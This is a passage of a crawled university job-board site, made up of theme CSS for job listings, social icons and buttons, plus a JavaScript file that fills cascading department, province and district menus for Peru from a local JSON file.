}
.uladech_regis_right_side_box_wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    text-align: center;
    background: url("../images/bg-candidate.jpg");
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_right_img_overlay {
    position: absolute;
    top: 0%;
    left: 0%;
    right: 0%;
    bottom: 0%;
    background: rgba(243, 105, 105, 0.88);
}
.uladech_regis_right_side_box {
    display: inline-block;
    position: relative;
}
.uladech_regis_right_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #ffffff;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_right_side_box h4::before {
    content: '';
    border: 1px solid #fff;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box h4:after {
    content: '';
    border: 1px solid #fff;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box p {
    padding-top: 50px;
    color: rgba(255, 255, 255, 0.77);
}
.uladech_regis_right_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_right_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #f36969;
    font-weight: bold;
    background: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.uladech_regis_center_tag_wrapper {
    width: 70px;
    height: 70px;
    background: #c40000;
    position: absolute;
    left: -34px;
    top: 50%;
    margin-top: -20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.uladech_regis_center_tag_wrapper p {
    color: #ffffff;
    font-weight: bold;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: 23px;
}
.bg-end {
    background: url('../images/bg-end.png');
    background-position: bottom;
    background-repeat: repeat-x;
    position: relative;
}
.end-txt {
    text-align: center;
    margin-bottom: 60px;
    position: relative;
}
.end-txt h4{
    font-size: 40px;
    font-weight: 300;
}
#text-3 h4 {
    margin-top: 0;
    color: #FFFFFF;

}

.footer-bottom {
    border-top: 1px solid #616161!important;
    margin-top: 35px;
    text-align: center;
    padding: 10px 0 0px !important;
}
.footer-bottom .social-icons {
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 4px;
}
.footer-bottom .social-icons li {
    margin: 0 3px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    display: inline;
    float: left;
    text-align: left;
}
.footer-bottom .social-icons li a {
    width: 42px;
    height: 42px;
    display: inline-block;
    background-color: #f2f2f2;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    overflow: hidden;
}
.footer-bottom .social-icons li a {
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #484848;
    padding: 10px 0;
}
.footer-bottom .social-icons li a::before {
    color: #fff;
}
.twitter::before, .wordpress::before, .facebook::before, .linkedin::before, .steam::before, .tumblr::before, .github::before, .delicious::before, .instagram::before, .xing::before, .amazon::before, .dropbox::before, .paypal::before, .lastfm::before, .gplus::before, .yahoo::before, .pinterest::before, .dribbble::before, .flickr::before, .reddit::before, .vimeo::before, .spotify::before, .rss::before, .youtube::before, .blogger::before, .appstore::before, .digg::before, .evernote::before, .fivehundredpx::before, .forrst::before, .stumbleupon::before, .dribbble::before {
    font-family: 'FontAwesome';
    font-size: 16px;
    line-height: 16px;
    color: #a0a0a0;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    -ms-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    position: absolute;
    z-index: 20;
}
.facebook::before {
    content: "\f09a";
    top: 0;
    opacity: 1;
}
.twitter::before {
    content: "\f099";
    top: 0;
    opacity: 1;
}
.gplus::before {
    content: "\f0d5" !important;
}
.linkedin::before {
    content: "\f0e1";
    top: 0;
    opacity: 1;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.facebook i, .facebook::before {
    margin: 13px 0 0 16px;
}
.twitter i, .twitter::before {
    margin: 13px 0 0 12px;
}
.gplus i, .gplus::before {
    margin: 2px 0 0 13px;
}
.linkedin i, .linkedin::before {
    margin: 13px 0 0 13px;
}
.social-icons li i {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 16px;
    font-size: 16px;
    width: auto;
}
.social-icons li a i {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: absolute;
    z-index: 20;
}
.social-icons li a:hover, .social-icons li a i {
    color: #fff;
}
.social-icons li a i {
    top: -30px;
    opacity: 0;
}
.footer-bottom .facebook:hover {
    background-color: #4a6d9d;
    border-color: #4a6d9d;
}
.twitter:hover, .footer-bottom .twitter:hover {
    background-color: #3bc1ed;
    border-color: #3bc1ed;
}
.footer-bottom .gplus:hover {
    background-color: #d53824;
    border-color: #d53824;
}
.footer-bottom .linkedin:hover {
    background-color: #0b7bb5;
    border-color: #0b7bb5;
}
.facebook:hover::before {
    top: 30px;
    opacity: 0;
}
.twitter:hover::before {
    top: 30px;
    opacity: 0;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.linkedin:hover::before {
    top: 30px;
    opacity: 0;
}
.social-icons li a:hover i {
    top: 0;
    opacity: 1;
    left: 0;
}
.social-icons li a.gplus:hover i {
    top: 10px;
}

.job-head-wide {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-bottom: 1px solid #e8ecec;
}
.job-head-wide .col-lg-8 {

    border-right: 1px solid #e8ecec;
}
.job-head-wide .col-lg-4 .btn-aplicar {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 125px;
}
.job-single-head3 {
    float: left;
    width: 100%;
    display: table;
    padding-bottom: 15px;
    border: none;
}
.job-thumb {
    display: table-cell;
    vertical-align: top;
    width: 107px;
}
.job-single-head3 .job-thumb {
    width: 125px;
}
.job-thumb img {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 10px;
}
.job-single-info3 {
    display: table-cell;
    vertical-align: top;
    padding-left: 25px;
}
.job-single-info3 > h3 {
    float: left;
    width: 100%;
    font-size: 24px;
    color: #202020;
    font-weight: bold;
    margin-bottom: 4px;
    margin-top: 0;
}
.job-single-info3 > span {
    float: left;
    font-size: 13px;
    color: #888888;
    margin: 7px 0;
}
.job-single-info3 > span.slogan {
    margin-top: 0px;
    margin-left: 2px;
    float: none;
    display: block;
    margin-bottom: 0;
}
.job-is {
    display: table-cell;
    vertical-align: middle;
    font-family: Open Sans;
    font-size: 12px;
    border: 1px solid;
    float: right;
    padding: 7px 0;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    width: 108px;
    margin: 9px 0;
    text-align: center;
}
.job-single-info3 > span i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 8px;
    color: #c40000;
}
.job-single-info3 .job-is {
    margin: 0;
    margin-left: 0px;
    margin-left: 20px;
    font-size: 12px;
}
.job-is.ft, .job-list-modern .job-is.ft {
    color: #8b91dd;
    border-color: #8b91dd;
}
.tags-jobs {
    float: left;
    width: 100%;
    margin: 0;
    margin-top: 0px;
    margin-top: 20px;
    list-style: none;
    padding: 0;
}
.job-single-info3 .tags-jobs {
    margin-top: 10px;
}
.tags-jobs > li {
    float: left;
    margin: 0;
    margin-right: 0px;
    font-family: Open Sans;
    font-size: 13px;
    color: #888888;
    margin-right: 30px;
}
.tags-jobs > li i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 5px;
    color: #d8100d;
}
.btn-aplicar .job-action {
    margin: 0;
}
.apply-thisjob,  .btn-aplicar .btn{
    float: left;
    width: 100%;
    border: 2px solid #8b91dd;
    text-align: center;
    color: #8b91dd;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 20px 20px;
    font-size: 15px;
    font-weight: bold;
    transition: all 0.4s ease 0s;
}
.job-head-wide .apply-thisjob, .btn-aplicar .btn {
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    color: #fff;
    transition: .5s ease-in-out;
    background: linear-gradient(to bottom, #D50000 0%, #990000 100%);
    margin: 10px 0;
    border: none;
    position: relative;
}
.job-head-wide .apply-thisjob::after, .btn-aplicar .btn::after{
    background: #fff;
    content: "";
    height: 155px;
    left: -75px;
    opacity: .3;
    position: absolute;
    top: -50px;
    width: 50px;
    z-index: 0;
    -webkit-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -moz-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -ms-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -o-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -webkit-transform: rotate(35deg);
    -moz-transform: rotate(35deg);
    -ms-transform: rotate(35deg);
    -o-transform: rotate(35deg);
    transform: rotate(35deg);
}
.apply-thisjob i {
    font-size: 28px;
    margin-right: 8px;
    line-height: 11px;
    position: relative;
    top: 5px;
}

.job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:hover, .job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:active
{
    opacity: 1;
}
.job-head-wide .apply-thisjob:hover::after, .btn-aplicar .btn:hover::after {
    left: 120%;
}
.job-overview > h3 {
    width: 100%;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px;
    margin-top: 0;
}
.job-overview ul {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    margin: 0;
    padding: 15px !important;
    margin-bottom: 20px;
    list-style: none;
}
.job-overview > ul > li {
    float: left;
    width: 100%;
    padding-left: 67px;
    position: relative;
    margin: 15px 0;
}
.job-overview ul > li i {
    position: absolute;
    left: 18px;
    top: 5px;
    font-size: 30px;
    color: #a40000;
}
.job-wide-devider .job-overview > ul > li i {
    left: 23px;
}
.job-overview ul > li h3 {
    float: left;
    width: 100%;
    font-size: 13px;
    margin: 0;
}
.job-overview ul > li span {
    float: left;
    width: 100%;
    font-size: 13px;
    color: #888888;
    margin-top: 7px;
}

.job-category-grid {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    overflow: hidden;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
    padding: 40px 20px;
    margin-bottom: 30px;
    border: 1px solid #c2c2c2;

}
.job-category-grid .category-logo {
    margin: 0 auto 1.5rem;
    width: 100px;
    height: 100px;
    overflow: hidden;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
}
.job-category-grid .loop-item-content {
    padding-left: 25px;
}
.elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.job-category-grid .category-logo img {
    max-width: 100px;
}
.job-category-title {
    font-size: 16px;
    margin: 0 0 5px;
}
.job-counts {
    color: #404040;
    font-size: 13px;
    margin-bottom: 20px;
}
.list.loop-item-wrap .item-featured {
    width: 70px!important;
}
.loop-item-wrap .item-featured img {
    width: 70px!important;
    height: 70px!important;
}
.btn-browse {
    text-transform: uppercase;
    font-size: 13px;
    padding: 10px 15px;
    border: 1px solid #c3c4c5;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    line-height: 1.42857143;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.btn-browse i{
    margin-left: 8px;
    margin-right: 0;
}
.jobs article.job-category-grid:hover {
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    transform: translateY(-15px);
}
.job-category-grid:hover .btn-browse {
    border-color: #c40000;
    background-color: #c40000;
    color: #fff;

}
#custom-breadcrumbs {
    background: linear-gradient(to bottom, #f1f1f1 0%, #dbdbdb 100%);
    padding: 5px 0;
    margin-bottom: 30px;
    border-radius: 6px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 0 1px 0 #f9f9f9;
}

#custom-breadcrumbs ul {
    margin-top: 0px;
    font-weight: 500;
    list-style: none outside;
    list-style-type: disc;
    list-style-position: inside;
    margin-bottom: 0;
    padding-left: 15px;
}
#custom-breadcrumbs ul li {
    display: inline-block;
    color: #777;
    margin: 0 0 0 5px;
}
#custom-breadcrumbs ul li:first-child {
    padding-right: 0;
    margin-left: 0;
}
#custom-breadcrumbs ul li::after {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #aaa;
    margin: 0 0 0 9px;
}
#custom-breadcrumbs ul li:last-child::after {
    content: "";
    margin: 0;
}
.noo-topbar .noo-topbar-social ul li:first-child a {
    border-left: 1px solid rgba(255,255,255,.3);
}
.noo-topbar .noo-topbar-social ul li:last-child a {
    border-right: 1px solid rgba(255,255,255,.3);
}
.widget-jobs-tabs .list-item, .widget-jobs-tabs .style-list-jobs, .widget-jobs .list-item, .widget-jobs .style-list-jobs, .jobs-wrapper .list-item, .jobs-wrapper .style-list-jobs {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job .job-item {
    position: relative;
    overflow: hidden;
    background: #fff;
    -webkit-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    -o-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    padding: 15px 30px!important;
}
.list-item-job .job-item .job-employer-logo {
    position: relative;
    width: 150px;
    height: auto;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    padding-right: 15px;
}
.list-item-job .job-item .job-employer-logo+.job-information {
    width: calc(100% - 150px);
}
.list-item-job .job-item .job-type {
    font-size: 13px;
    font-weight: 600;
    color: #feac36;
}

.list-item-job .job-item .title-wrapper {
    margin: 0 0 5px;
}
.list-item-job .job-item .job-title {
    margin: 0;
    font-size: 15px;
}
.list-item-job .job-item:hover {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    -o-transform: scale(1.02);
    transform: scale(1.02);
    z-index: 1;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    box-shadow: 0 6px 40px 0 rgba(167, 174, 189, 0.4);
}
.job-item .employer-title {
    font-size: 13px;
    margin: 0;
    font-weight: 400;
    line-height: 1.6;
}
.job-item .job-employer-info-wrapper>* {
    display: inline-block;
}
.list-item-job .job-item .job-title a:hover, .jobs article.job-item:hover h2 > a {
    color: #c40000!important;
}
.job-item .job-employer-info-wrapper .employer-title {
    margin-right: 10px;
}
.job-item .job-employer-info-wrapper .job-postdate {
    margin-left: 10px;
    font-size: 13px;
}
.job-item  .job-metas {
    margin: 5px 0 0;
    color: #3a3d43;
}
.job-metas>div {
    display: inline-block;
    margin-right: 20px;
    font-size: 13px;
}
.job-list .job-metas strong {
    font-weight: 400;
    color: #888b90;
}
.job-metas>div:last-child {
    margin-right: 0;
}
.items-catuladech .item-cat {
    position: relative;
    padding: 10px;
    display: inline-block;
}
.items-catuladech .item-cat a{
    display: inline-block;
    padding: 6px 10px;
    border-radius: 6px;
    font-weight: 700;
    /* background: linear-gradient(to bottom, #D50000 0%, #990000 100%); */
    /* color: #fff; */
    transition: all .4s ease-in-out;
    border: 1px solid #a2a2a2;
}
.items-catuladech .item-cat a:hover{
    transform: translateY(-10px);
    box-shadow: 0 10px 10px rgba(0,0,0,.1);
}
.uladech-sidebar .widget {
    padding: 20px 20px;
    border-bottom: 1px solid #dee6ed;
}
.uladech-sidebar .widget + .widget {
    margin-top: 0;
}
.uladech-sidebar .widget-title:first-child {
    font-size: 16px;
}
.colophon.wigetized > .container-boxed > div > div {
    padding-top: 40px;
    padding-bottom: 30px;
}
.slogan-about {
    text-align: center;
    font-size: 30px;
    text-shadow: 0 5px 5px rgb(166, 0, 0);
    padding: 0 40px;
    color: #444444;
}
.slogan-about p{
    text-align: left;
    margin-bottom: 0px;
}
.slogan-about p+p{
    text-align: right;
    margin-top: 0;
    margin-bottom: 35px;
}
.bg-gradient-bef{
    position: relative;
}
.bg-gradient-bef::before{
    position: absolute;
    content: '';
    background: rgba(109, 0, 0, 0.8);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}
.after-white::after{
    position: absolute;
    content: '';
    background: #fff;
    width: 100%;
    height: 300px;
    bottom: 0;
    left: 0;
}
.uladech-widget-icon-box {
    position: relative;
    padding: 20px;
    z-index: 2;
}
.uladech-widget-icon-box .wrapper-box-icon{
    position: relative;
    border: none;
    padding: 40px 30px;
    background-color: #fff;
    -webkit-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -moz-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
.uladech-widget-icon-box .wrapper-box-icon::before{
    content: '';
    display: block;
    width: 197px;
    height: 276px;
    background-image: url(../images/bg/bg-feature.png);
    background-repeat: no-repeat;
    position: absolute;
    top: 0;

    right: 0;
}
.uladech-widget-icon-box .wrapper-box-icon .smicon-box {
    z-index: 2;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em {
    display: block;
    font-style: normal;
    margin-bottom: 4px;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em::before {
    content: '\f00c';
    font-family: 'FontAwesome';
    font-size: 20px;
    color: #111324;
    margin-right: 13px;
    position: relative;
    top: 1px;
}
.title-somos {
    font-size: 45px;
    line-height: 55px;
    margin: 0;
    padding: 0;
    font-weight: 400;
    margin-bottom: 30px;
}
.text-about-ob {
    padding: 60px 0 30px;
    font-weight: 400!important;
}
.uladech-widget-icon-box .wrapper-box-icon:hover{
    background: #ffc107;
}
.text-quote-about {
    position: relative;
    padding: 70px 0 20px;
    text-align: center;
    font-size: 40px;
}
.text-quote-about::before {
    position: absolute;
    content: '';
    background-image: url("../images/icons/icon-quote.png");
    background-repeat: no-repeat;
    width: 51px;
    height: 47px;
    top: 0;
    left: 47%;
}
.noo-page-heading .page-title .count {
    background-color: #dac23e;
}
.noo-page-heading .page-title .count.applications {
    background-color: #c40000;
}
.kt-ribbon__target {
    top: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5px 10px;
    position: absolute;
    z-index: 1;
    background-color: #c20000;
    color: #ffffff;
    left: -10px;
    font-size: 10px;
    text-transform: uppercase;
}
.kt-ribbon__target .kt-ribbon__inner {
    z-index: -1;
    position: absolute;
    padding: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #c20000;
    color: #ffffff;
}
.kt-ribbon__target .kt-ribbon__inner::before,  .kt-ribbon__target .kt-ribbon__inner::after{
    content: '';
    position: absolute;
    border-style: solid;
    border-color: transparent !important;
    bottom: -10px;
}
.kt-ribbon__target .kt-ribbon__inner::before {
    border-width: 0 10px 10px 0;
    border-right-color: #222 !important;
    left: 0;
}.kt-ribbon__target .kt-ribbon__inner::after{
     content: '';
     position: absolute;
     border-style: solid;
     border-color: transparent !important;
     bottom: -10px;
 }
/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
    .padlateral-100 {
        padding-left: 20px;
        padding-right: 20px;
    }
    .bg-secondary-gradient {
        padding-top: 30px;
        padding-bottom: 30px;
    }
}
#apply_job_form .modal-actions .btn {
    float: none;
}
#apply_job_form .modal-actions  .btn::after {
    display: none;
}
#apply_job_form .modal-actions .btn:hover {
    background: linear-gradient(to bottom, #990000 0%, #D50000 100%);
}
/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
    .padlateral-100 {
        padding-left: 50px;
        padding-right: 50px;
    }
    .flex-middle-sm {
        display: -webkit-flex;
        -webkit-align-items: center;
        display: flex;
        align-items: center;
    }
}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
    .colophon .col-md-3:nth-child(1) {
        width: 40%;
    }
    .colophon .col-md-3:nth-child(2), .colophon .col-md-3:nth-child(3), .colophon .col-md-3:nth-child(4) {
        width: 20%;
    }
    .navbar:not(.navbar-shrink) .navbar-nav > li > a {
        line-height: 90px;
    }
    .noo-job-search-wrapper .job-advanced-search.column-4, .noo-job-map .job-advanced-search.column-4 {
        height: 93px;
    }
    .navbar-fixed-top.navbar-shrink {
        box-shadow: 0 10px 25px 0 rgba(24,23,24,.2);
    }
    .memberModalRegister .modal-member {
        width: 500px;
    }
}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
    .padlateral-100 {
        padding-left: 100px;
        padding-right: 100px;
    }
    .list-item-job .job-item .job-employer-logo {
        padding-right: 30px;
    }
    .job-metas>div {
        margin-right: 40px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1
body_size: 5723
content:
(function($) {
    $.noConflict();
var ubigeoPeru = {
    ubigeos: new Array()
};

document.addEventListener('DOMContentLoaded', function() {
    if ($('#_noo_job_field__ubigeo_department').length > 0) {
        var request = new XMLHttpRequest;
        request.open('GET', '/wp-content/uploads/web/ubigeo-peru.min.json', true);
        request.onload = onLoad_Request;
        request.send();

        function onLoad_Request() {
            if (request.status >= 200 && request.status < 400) {
                ubigeoPeru.ubigeos = JSON.parse(request.responseText);
                var d = '';
                if ($('#hidden_department').length > 0) {
                    d = $('#hidden_department').val();
                }
                showRegionsList(d);
                if ($('#hidden_province').length > 0 && $('#hidden_province').val() != '') {
                    showProvincesList(d, $('#hidden_province').val());
                    if ($('#hidden_district').length > 0 && $('#hidden_district').val() != '') {
                        showDistrictsList(d, $('#hidden_province').val(), $('#hidden_district').val());
                    }
                }
                //showRegionsList();
            }
        }
    }
});

function showRegionsList(department = '') {

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.provincia === '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'dpto-' + ubigeo.departamento;
            option.name = 'departamento';
            option.value = ubigeo.departamento;
            if (department != '') {
                if (ubigeo.departamento == department) {
                    option.selected = true;
                }
            }
            option.addEventListener('click', onChange_Region, false);

            option.textContent = ubigeo.nombre;
            document.querySelector('#_noo_job_field__ubigeo_department').appendChild(option);

        }
    });
    $('#_noo_job_field__ubigeo_department').multiselect();
    $('#_noo_job_field__ubigeo_department').change(function () {
        onChange_Region();
    });

}

function onChange_Region() {
    document.querySelector('#container-province').innerHTML = '';
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    var select2 = document.createElement('select');

    select.id = '_noo_job_field__ubigeo_province';
    select.name = '_noo_job_field__ubigeo_province';
    select2.id = '_noo_job_field__ubigeo_district';
    select2.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-province').appendChild(select);
    document.querySelector('#container-district').appendChild(select2);
    $('#_noo_job_field__ubigeo_district').multiselect();

    showProvincesList($('#_noo_job_field__ubigeo_department').val());
}

function showProvincesList(departamento, provincia = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_province').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia !== '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'prov-' + ubigeo.provincia;
            option.name = 'provincia';
            option.value = ubigeo.provincia;
            if (provincia != '') {
                if (ubigeo.provincia == provincia) {
                    option.selected = true;
                }
            }

            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_province').appendChild(option);
        }
    });
    $('#_noo_job_field__ubigeo_province').multiselect();
    $('#_noo_job_field__ubigeo_province').change(function () {
        onChange_Province();
    })
}

function onChange_Province() {
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    select.id = '_noo_job_field__ubigeo_district';
    select.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-district').appendChild(select);

    var departamento = $('#_noo_job_field__ubigeo_department').val();

    showDistrictsList(departamento, $('#_noo_job_field__ubigeo_province').val());
}

function showDistrictsList(departamento, provincia, distrito = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_district').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia === provincia && ubigeo.distrito !== '00') {

            var option = document.createElement('option');

            option.id = 'dist-' + ubigeo.distrito;
            option.name = 'distrito';
            option.value = ubigeo.distrito;
            if (distrito != '') {
                if (ubigeo.distrito == distrito) {
                    option.selected = true;
                }
            }
            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_district').appendChild(option);
        }

    });
    $('#_noo_job_field__ubigeo_district').multiselect();
}

})(jQuery);

